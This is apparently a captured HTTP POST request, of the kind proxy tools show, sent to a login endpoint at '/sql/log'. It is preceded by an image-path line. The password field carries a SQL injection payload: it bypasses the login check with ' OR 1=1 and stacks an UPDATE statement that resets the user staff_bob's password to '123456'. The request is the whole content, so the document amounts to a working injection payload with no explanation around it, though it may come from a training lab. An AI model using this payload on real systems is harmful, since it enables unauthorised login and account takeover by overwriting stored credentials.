 Request
Raw Params Headers Hex
POST /sql/log HTTP/1.1
Host: tofu.exeye.run
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://tofu.exeye.run/sql/log_page
Content-Length: 88
Cookie: acc=staff_bob
DNT: 1
Connection: keep-alive
acc=staff_bob&psw=123' OR 1=1;update staff set s_psw='123456' where s_user='staff_bob' #